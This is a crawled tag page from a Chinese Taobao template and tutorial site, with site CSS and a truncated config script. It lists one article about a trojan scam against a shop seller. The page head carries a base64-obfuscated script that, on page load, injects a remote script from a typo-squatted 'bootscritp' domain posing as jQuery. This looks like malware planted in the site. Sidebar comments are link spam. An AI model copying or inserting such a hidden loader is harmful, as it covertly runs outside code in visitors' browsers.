

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/tags-199.html
body_size: 8283
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>你造吗？ - 飞蚂蚁模板网</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div>	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
			<div id="cent-blog-lf" class="clear">
                <div class="miaobao clear">
                    <span class="place lf">当前位置：
                        <a href="http://www.feimayi.net/" title="飞蚂蚁模板网">首页</a>
                        												                        &nbsp;-&nbsp;标签“<a href="http://www.feimayi.net/tags-199.html" title="你造吗？">你造吗？</a>“&nbsp;-&nbsp;列表						</span>
                    <span class="lr zshang">
                                            </span>
                </div>
                									                                				<div class="cent-two">
                                                                                            <h1 class="cent-two-title">你造吗？</h1>
                                            											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/528.html" ><img src="http://www.feimayi.net/zb_users/upload/2014/12/201412231419297378207974.jpg" title="淘宝骗子的技术升级了,你造吗？" alt="淘宝骗子的技术升级了,你造吗？"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/528.html"   title="淘宝骗子的技术升级了,你造吗？" rel="bookmark">淘宝骗子的技术升级了,你造吗？</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			今天，李小姐收到一位“买家”发来的消息，表示希望通过QQ进行沟通，比较方便。于是，李小姐满足客户的需求，加了对方的QQ。随之，“买家”传来一个压缩包，称里面有所需购买物品的清单，让李小姐看看是否有货。李小姐万万没想到自己接收压缩包后解压打开，点击exe文件后电脑立即就中了木马。支付账户里的钱也因此被消费了。本栏目主要提供淘宝基础版、专业版		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2015-07-02<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>4082</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/528.html" title="淘宝骗子的技术升级了,你造吗？" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
									                
                </div>
                                                            </div>
			<aside id="cent-blog-lr">
                
<div class="celan" id="divContorPanel">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>控制面板</div><div class="celan-div clear"><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.feimayi.net/zb_system/cmd.php?act=login">[管理登陆]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.feimayi.net/zb_system/cmd.php?act=misc&amp;type=vrs">[查看权限]</a></span></div></div><div class="celan" id="divColorful_Tags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>多彩标签</div><ul class="celan-ul clear"><li class="colorfultags"><a href="http://www.feimayi.net/tags-4.html" >基础版免费模板 (150)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-24.html" >淘宝专业版旺铺装修模板 (116)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-46.html" >淘宝随笔 (83)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-248.html" >淘宝推广 (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-522.html" >淘宝SEO (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-916.html" >淘宝运营 (43)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-49.html" >淘宝装修教程 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-671.html" >专业版免费模板 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-942.html" >淘宝美工ps视频教程 (31)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-915.html" >淘宝开店教程 (26)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-935.html" >淘宝美工视频教程 (24)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-565.html" >淘宝促销模板 (21)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-98.html" >大红色淘宝基础版模板 (20)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-615.html" >淘宝装修代码 (18)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-25.html" >粉红色通用类蛋糕甜品 (17)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-63.html" >950宽淘宝专业版促销模板代码 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-927.html" >PS视频教程 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-594.html" >店铺公告模板 (14)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-489.html" >淘宝手机版装修模板 (12)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-709.html" >淘宝750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-711.html" >淘宝右侧750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-74.html" >装修教程 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-821.html" >淘宝杂谈 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-12.html" >实用小模板 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-66.html" >淘宝装修素材 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-648.html" >收藏店铺图片 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-99.html" >双十二红色淘宝装修模板 (8)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-556.html" >店铺背景图片 (8)</a></li></ul></div><div class="celan" id="divPrevious">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最近发表</div><ul class="celan-ul clear"><li><a title="2021款Macbook Pro 3D模型下载 " href="http://www.feimayi.net/mxxz/2479.html">2021款Macbook Pro 3D模型下载 </a></li>
<li><a title="3合1数据线3D模型下载" href="http://www.feimayi.net/mxxz/2478.html">3合1数据线3D模型下载</a></li>
<li><a title="3.5mm耳机转接线3D模型下载 " href="http://www.feimayi.net/mxxz/2477.html">3.5mm耳机转接线3D模型下载 </a></li>
<li><a title="2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新" href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/2476.html">2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新</a></li>
<li><a title="2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器" href="http://www.feimayi.net/sczy/2475.html">2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器</a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 " href="http://www.feimayi.net/jpmg/2474.html">【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 " href="http://www.feimayi.net/jpmg/2473.html">【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时9 设计如何不加班 " href="http://www.feimayi.net/jpmg/2472.html">【PS精品美工课】美功72变-田野：课时9 设计如何不加班 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 " href="http://www.feimayi.net/jpmg/2471.html">【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的" href="http://www.feimayi.net/jpmg/2470.html">【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的</a></li>
</ul></div><div class="celan" id="divTags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>标签列表</div><ul class="celan-ul clear"><li><a title="基础版免费模板" href="http://www.feimayi.net/tags-4.html">基础版免费模板<span class="tag-count"> (150)</span></a></li>
<li><a title="实用小模板" href="http://www.feimayi.net/tags-12.html">实用小模板<span class="tag-count"> (9)</span></a></li>
<li><a title="淘宝专业版旺铺装修模板" href="http://www.feimayi.net/tags-24.html">淘宝专业版旺铺装修模板<span class="tag-count"> (116)</span></a></li>
<li><a title="粉红色通用类蛋糕甜品" href="http://www.feimayi.net/tags-25.html">粉红色通用类蛋糕甜品<span class="tag-count"> (17)</span></a></li>
<li><a title="淘宝随笔" href="http://www.feimayi.net/tags-46.html">淘宝随笔<span class="tag-count"> (83)</span></a></li>
<li><a title="淘宝装修教程" href="http://www.feimayi.net/tags-49.html">淘宝装修教程<span class="tag-count"> (38)</span></a></li>
<li><a title="950宽淘宝专业版促销模板代码" href="http://www.feimayi.net/tags-63.html">950宽淘宝专业版促销模板代码<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝装修素材" href="http://www.feimayi.net/tags-66.html">淘宝装修素材<span class="tag-count"> (9)</span></a></li>
<li><a title="装修教程" href="http://www.feimayi.net/tags-74.html">装修教程<span class="tag-count"> (10)</span></a></li>
<li><a title="大红色淘宝基础版模板" href="http://www.feimayi.net/tags-98.html">大红色淘宝基础版模板<span class="tag-count"> (20)</span></a></li>
<li><a title="淘宝推广" href="http://www.feimayi.net/tags-248.html">淘宝推广<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝手机版装修模板" href="http://www.feimayi.net/tags-489.html">淘宝手机版装修模板<span class="tag-count"> (12)</span></a></li>
<li><a title="淘宝SEO" href="http://www.feimayi.net/tags-522.html">淘宝SEO<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝促销模板" href="http://www.feimayi.net/tags-565.html">淘宝促销模板<span class="tag-count"> (21)</span></a></li>
<li><a title="店铺公告模板" href="http://www.feimayi.net/tags-594.html">店铺公告模板<span class="tag-count"> (14)</span></a></li>
<li><a title="淘宝装修代码" href="http://www.feimayi.net/tags-615.html">淘宝装修代码<span class="tag-count"> (18)</span></a></li>
<li><a title="专业版免费模板" href="http://www.feimayi.net/tags-671.html">专业版免费模板<span class="tag-count"> (38)</span></a></li>
<li><a title="淘宝750模板" href="http://www.feimayi.net/tags-709.html">淘宝750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝右侧750模板" href="http://www.feimayi.net/tags-711.html">淘宝右侧750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝杂谈" href="http://www.feimayi.net/tags-821.html">淘宝杂谈<span class="tag-count"> (10)</span></a></li>
<li><a title="淘宝开店教程" href="http://www.feimayi.net/tags-915.html">淘宝开店教程<span class="tag-count"> (26)</span></a></li>
<li><a title="淘宝运营" href="http://www.feimayi.net/tags-916.html">淘宝运营<span class="tag-count"> (43)</span></a></li>
<li><a title="PS视频教程" href="http://www.feimayi.net/tags-927.html">PS视频教程<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝美工视频教程" href="http://www.feimayi.net/tags-935.html">淘宝美工视频教程<span class="tag-count"> (24)</span></a></li>
<li><a title="淘宝美工ps视频教程" href="http://www.feimayi.net/tags-942.html">淘宝美工ps视频教程<span class="tag-count"> (31)</span></a></li>
</ul></div><div class="celan" id="divComments">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最新留言</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net/AECAD/1351.html#cmt18749" title="游客 @ 2024-07-09 06:41:38">经典，收藏了！http://48b.dpgljks.cn</a></li>
<li><a href="http://www.feimayi.net/youlian.html#cmt18748" title="游客 @ 2024-07-09 06:37:52">怎么我回帖都没人理我呢？http://vx1.830x.cn</a></li>
<li><a href="http://www.feimayi.net/3DMax/1373.html#cmt18684" title="游客 @ 2024-07-08 17:49:29">投楼主一票，不用谢哦！http://www.zsykx.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2466.html#cmt18683" title="游客 @ 2024-07-08 17:49:12">不错的帖子，值得收藏！http://m.snjunying.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1347.html#cmt18682" title="游客 @ 2024-07-08 17:49:10">关注一下！http://www.qsiruq.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2470.html#cmt18680" title="游客 @ 2024-07-08 17:46:18">楼主是我最崇拜的人！http://brfr.e8jes3c.cn</a></li>
<li><a href="http://www.feimayi.net/RhinoKeyshot/1135.html#cmt18679" title="游客 @ 2024-07-08 17:43:08">很有看点！http://rhry.gdlasa.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2474.html#cmt18678" title="游客 @ 2024-07-08 17:42:56">楼主是男的还是女的？http://qivv.tjjixi.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1365.html#cmt18677" title="游客 @ 2024-07-08 17:42:33">这个帖子好无聊啊！http://ua5lz.yipin112.com.cn</a></li>
<li><a href="http://www.feimayi.net/douying/2426.html#cmt18676" title="游客 @ 2024-07-08 15:44:14">有钱、有房、有车，人人都想！http://www.lsstpsy.com</a></li>
</ul></div><div class="celan" id="divLinkage">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>友情链接</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net" target="_blank">淘宝店铺装修</a></li>

<li><a href="http://www.taom88.com" target="_blank">淘梦淘宝大学</a></li>

<li><a href="http://www.uvtao.com" target="_blank">淘宝大学视频教程</a></li>

<li><a href="http://www.dianbdianj.com/" target="_blank">淘宝店铺转让</a></li>

<li><a href="https://www.htys123.com" target="_blank">淘宝卖家论坛</a></li>

<li><a href="http://www.feimayi.net/youlian.html" target="_blank">申请友链</a></li>

</ul></div>			</aside>
		</div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--182.87 ms , 9 queries , 7457kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/Rating/style.css
body_size: 1002
content:
.vp,.vip,.vip1,.vip2,.vip3,.vip4,.vip5,.vip6,.vip7{background: url(images/vip.png) no-repeat;display: inline-block;overflow: hidden;border: none;}
.sb{backgroun:url(images/vip.png) no-repeat;width 16px;height:16px;}
.vp{background-position:-495px -3px;width: 20px;height: 16px;margin-bottom: -3px;margin-left:2px}
.vip{background-position:-515px -2px;width: 15px;height: 16px;margin-bottom: -3px;}
.vip1{background-position:-1px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip2{background-position:-63px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip3{background-position:-144px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip4{background-position:-227px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip5{background-position:-331px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip6{background-position:-441px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip7{background-position:-611px -2px;width: 45px;height: 16px;margin-bottom: -3px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.feimayi.net/zb_system/script/c_html_js_add.php
body_size: 2433
content:
var zbpConfig = {
    bloghost: "http://www.feimayi.net/",
    blogversion: "173430",
    ajaxurl: "http://www.feimayi.net/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

